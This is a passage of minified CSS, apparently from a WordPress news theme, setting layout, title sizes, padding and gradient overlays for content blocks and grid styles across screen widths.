(max-width: 767px){.td_block_24 .td-column-3 .td-item-details{min-height:120px;margin-left:115px;}}.td_block_25{}@media (min-width: 768px){.td_block_25 .td-block-row:last-child > div .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}}@media (max-width: 767px){.td_block_25.td-column-3 .td-block-span4:last-child .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-2 .td-block-span6:last-child .td_module_wrap:last-child{padding-bottom:0;}.td_block_25.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}}.homepage-post .td-post-template-7 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.homepage-post .td-post-template-7 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.homepage-post .td-post-template-7 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-homepage-post .entry-title{margin-top:0;}.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child{position:relative;margin:-24px 0 24px;z-index:1;}@media (max-width: 767px){.td-main-page-wrap .td-container > .td-pb-row:first-child .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td_block_trending_now:first-child{margin-bottom:0;padding:4px 0 12px;}}.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child{}@media (max-width: 767px){.td-main-page-wrap .td-container > .td-pb-row:first-child .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-child .wpb_wrapper .td-trending-style2:first-child,.td-main-page-wrap .tdc-row-composer:first-of-type .tdc-element:first-of-type .td-trending-style2:first-child{padding:12px 2px !important;margin-bottom:7px;}}.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type{position:relative;margin:-24px 0 24px;z-index:1;}@media (max-width: 767px){.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type{margin-bottom:0;padding:4px 0 12px;}}.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2{}@media (max-width: 767px){.td-main-page-wrap .tdc-row:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2,.td-main-page-wrap .tdc-row-composer:first-child .tdc-elements .td_block_trending_now:first-of-type.td-trending-style2{padding:12px 2px !important;margin-bottom:7px;}}a[href^="tel"]{color:inherit;}.td-mx-13 .entry-title{font-size:13px;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .entry-title{font-size:12px !important;line-height:15px !important;}}@media (max-width: 767px){.td-mx-13 .entry-title{font-size:13px !important;line-height:18px !important;}}.td-mx-13 .td-post-category{margin-bottom:11px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .td-post-category{margin-bottom:9px;}}@media (max-width: 767px){.td-mx-13 .td-post-category{margin-bottom:10px;}}.td-mx-13 .td-module-meta-info{margin-top:6px;}.td-mx-13 .td-meta-info-container{padding:0 15px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-13 .td-meta-info-container{padding:0 13px 10px;}}@media (max-width: 767px){.td-mx-13 .td-meta-info-container{padding:0 10px 11px;}}.td-grid-style-2 .td-mx-13 .td-meta-info-container,.td-grid-style-3 .td-mx-13 .td-meta-info-container,.td-grid-style-7 .td-mx-13 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta,.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:15px 15px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:13px 13px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-13 .td-big-grid-meta,.td-grid-style-3 .td-mx-13 .td-big-grid-meta,.td-grid-style-7 .td-mx-13 .td-big-grid-meta{padding:10px 10px 0;}}.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 15px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 13px 13px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-13 .td-module-meta-info,.td-grid-style-3 .td-mx-13 .td-module-meta-info,.td-grid-style-7 .td-mx-13 .td-module-meta-info{padding:0 10px 10px;}}.td-grid-style-4 .td-mx-13 .entry-title{padding:1px 5px 2px;}.td-grid-style-4 .td-mx-13 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:15px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:13px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-13 .td-meta-info-container,.td-grid-style-6 .td-mx-13 .td-meta-info-container{padding:10px !important;}}.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:11px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-13.td-big-grid-post .td-post-category{bottom:8px;}}.td-mx-15 .entry-title{font-size:15px;line-height:20px;}@media (max-width: 1018px){.td-mx-15 .entry-title{font-size:13px !important;line-height:18px !important;}}.td-mx-15 .td-post-category{margin-bottom:10px;}.td-mx-15 .td-module-meta-info{margin-top:6px;}.td-mx-15 .td-meta-info-container{padding:0 10px 18px;}@media (max-width: 1018px){.td-mx-15 .td-meta-info-container{padding-bottom:11px;}}.td-grid-style-2 .td-mx-15 .td-meta-info-container,.td-grid-style-3 .td-mx-15 .td-meta-info-container,.td-grid-style-7 .td-mx-15 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta,.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta{padding:18px 10px 0;}@media (max-width: 1018px){.td-grid-style-2 .td-mx-15 .td-big-grid-meta,.td-grid-style-3 .td-mx-15 .td-big-grid-meta,.td-grid-style-7 .td-mx-15 .td-big-grid-meta{padding:11px 11px 0;}}.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{padding:0 10px 18px;}@media (max-width: 1018px){.td-grid-style-2 .td-mx-15 .td-module-meta-info,.td-grid-style-3 .td-mx-15 .td-module-meta-info,.td-grid-style-7 .td-mx-15 .td-module-meta-info{padding:0 11px 11px;}}.td-grid-style-4 .td-mx-15 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-15 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-15 .td-meta-info-container,.td-grid-style-6 .td-mx-15 .td-meta-info-container{padding:18px !important;}@media (max-width: 1018px){.td-grid-style-5 .td-mx-15 .td-meta-info-container,.td-grid-style-6 .td-mx-15 .td-meta-info-container{padding:11px !important;}}.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category{bottom:14px;}@media (max-width: 1018px){.td-grid-style-7 .td-mx-15.td-big-grid-post .td-post-category{bottom:9px !important;}}.td-mx-17 .entry-title{font-size:17px;line-height:22px;}@media (max-width: 1018px){.td-mx-17 .entry-title{font-size:15px !important;line-height:20px !important;}}.td-mx-17 .td-post-category{margin-bottom:11px;}.td-mx-17 .td-module-meta-info{margin-top:7px;}.td-mx-17 .td-meta-info-container{padding:0 10px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-17 .td-meta-info-container{padding:0 14px 10px;}}@media (max-width: 767px){.td-mx-17 .td-meta-info-container{padding:0 10px 11px;}}.td-grid-style-1 .td-mx-17 .td-module-meta-info{}@media (max-width: 767px){.td-grid-style-1 .td-mx-17 .td-module-meta-info{margin-bottom:8px;}}.td-grid-style-2 .td-mx-17 .td-meta-info-container,.td-grid-style-3 .td-mx-17 .td-meta-info-container,.td-grid-style-7 .td-mx-17 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta,.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:18px 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:10px 14px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-17 .td-big-grid-meta,.td-grid-style-3 .td-mx-17 .td-big-grid-meta,.td-grid-style-7 .td-mx-17 .td-big-grid-meta{padding:11px 10px 0;}}.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 10px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 14px 10px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-17 .td-module-meta-info,.td-grid-style-3 .td-mx-17 .td-module-meta-info,.td-grid-style-7 .td-mx-17 .td-module-meta-info{padding:0 10px 11px;}}.td-grid-style-4 .td-mx-17 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-17 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:18px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:10px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-17 .td-meta-info-container,.td-grid-style-6 .td-mx-17 .td-meta-info-container{padding:11px !important;}}.td-grid-style-7{}.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:8px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-17.td-big-grid-post .td-post-category{bottom:9px;}}@media (max-width: 767px){.td-grid-style-7 .td-big-grid-scroll .td-mx-17 .td-big-grid-meta{padding-left:10px !important;padding-right:10px !important;}}.td-mx-19 .entry-title{font-size:19px;line-height:24px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-19 .entry-title{font-size:17px !important;line-height:22px !important;}}@media (max-width: 767px){.td-mx-19 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-19 .td-post-category{margin-bottom:10px;}@media (max-width: 767px){.td-mx-19 .td-post-category{margin-bottom:12px;}}.td-mx-19 .td-module-meta-info{margin-top:8px;}.td-mx-19 .td-meta-info-container{padding:0 20px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-19 .td-meta-info-container{padding:0 15px 10px;}}@media (max-width: 767px){.td-mx-19 .td-meta-info-container{padding:0 13px 14px;}}.td-grid-style-2 .td-mx-19 .td-meta-info-container,.td-grid-style-3 .td-mx-19 .td-meta-info-container,.td-grid-style-7 .td-mx-19 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta,.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:20px 20px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:15px 15px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:13px 13px 0;}}.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 20px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 15px 15px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 13px 13px;}}.td-grid-style-4 .td-mx-19 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-19 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:20px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:15px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:13px !important;}}.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:12px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:10px;}}.td-mx-23 .entry-title{font-size:23px;line-height:30px;font-weight:500;}@media (max-width: 1018px){.td-mx-23 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-23 .td-post-category{margin-bottom:14px;}@media (max-width: 1018px){.td-mx-23 .td-post-category{margin-bottom:10px;}}.td-mx-23 .td-module-meta-info{margin-top:8px;}.td-mx-23 .td-meta-info-container{padding:0 8% 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-23 .td-meta-info-container{padding:0 4% 20px;}}@media (max-width: 767px){.td-mx-23 .td-meta-info-container{padding:0 15px 14px;}}.td-grid-style-2 .td-mx-23 .td-meta-info-container,.td-grid-style-3 .td-mx-23 .td-meta-info-container,.td-grid-style-7 .td-mx-23 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta,.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:20px 8% 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:20px 4% 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:15px 15px 0;}}.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 8% 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 4% 20px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 15px 15px;}}.td-grid-style-4 .td-mx-23 .entry-title{padding:2px 6px 4px;}.td-grid-style-4 .td-mx-23 .td-meta-info-container{width:auto;max-width:80%;}@media (max-width: 767px){.td-grid-style-4 .td-mx-23 .td-meta-info-container{width:100%;max-width:100%;}}.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:20px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:20px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:15px !important;}}.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:16px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:12px;}}.td-mx-28 .entry-title{font-size:28px;line-height:38px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-28 .entry-title{font-size:22px !important;line-height:29px !important;}}@media (max-width: 767px){.td-mx-28 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-28 .td-post-category{margin-bottom:14px;}@media (max-width: 1018px){.td-mx-28 .td-post-category{margin-bottom:11px;}}.td-mx-28 .td-module-meta-info{margin-top:12px;}@media (max-width: 767px){.td-mx-28 .td-module-meta-info{margin-top:7px;}}.td-mx-28 .td-meta-info-container{padding:0 10px 28px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-28 .td-meta-info-container{padding:0 14px 20px;}}@media (max-width: 767px){.td-mx-28 .td-meta-info-container{padding:0 10px 14px;}}.td-grid-style-2 .td-mx-28 .td-meta-info-container,.td-grid-style-3 .td-mx-28 .td-meta-info-container,.td-grid-style-7 .td-mx-28 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta,.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:28px 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:20px 14px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:14px 10px 0;}}.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 10px 28px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 14px 20px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 10px 14px;}}.td-grid-style-4 .td-mx-28 .entry-title{padding:3px 8px 6px;}.td-grid-style-4 .td-mx-28 .td-meta-info-container{width:auto;max-width:70%;}@media (max-width: 767px){.td-grid-style-4 .td-mx-28 .td-meta-info-container{width:100%;max-width:none;}}.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:28px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:20px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:14px !important;}}.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:24px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:16px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:12px;}}.td-hover-1 .td-big-grid-wrapper .entry-thumb{transition-timing-function:ease !important;}.td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td-grid-style-2 .td-big-grid-post-7 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-7 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#54a3db;background:-webkit-gradient(left bottom,right top,color-stop(0%,#54a3db),color-stop(100%,#4bcf77));background:-webkit-linear-gradient(45deg,#54a3db 0%,#4bcf77 100%);background:linear-gradient(45deg,#54a3db 0%,#4bcf77 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#54a3db",endColorstr="#4bcf77",GradientType=1);}.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#f4d03f;background:-webkit-gradient(left top,right bottom,color-stop(0%,#f4d03f),color-stop(100%,#f27a35));background:-webkit-linear-gradient(-45deg,#f4d03f 0%,#f27a35 100%);background:linear-gradient(135deg,#f4d03f 0%,#f27a35 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td-grid-style-2 .td-video-play-ico,.td-grid-style-3 .td-video-play-ico{opacity:.5;}.td-grid-style-1 .td-meta-info-container{bottom:0;}.td-grid-style-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:70%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (max-width: 767px){.td-grid-style-1 .td-module-thumb a:last-child:before{height:130% !important;}}.td-grid-style-1 .td-post-category{background-color:rgba(0,0,0,.7);}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:80%;margin:0 0 0 20px;}@media (max-width: 767px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-1 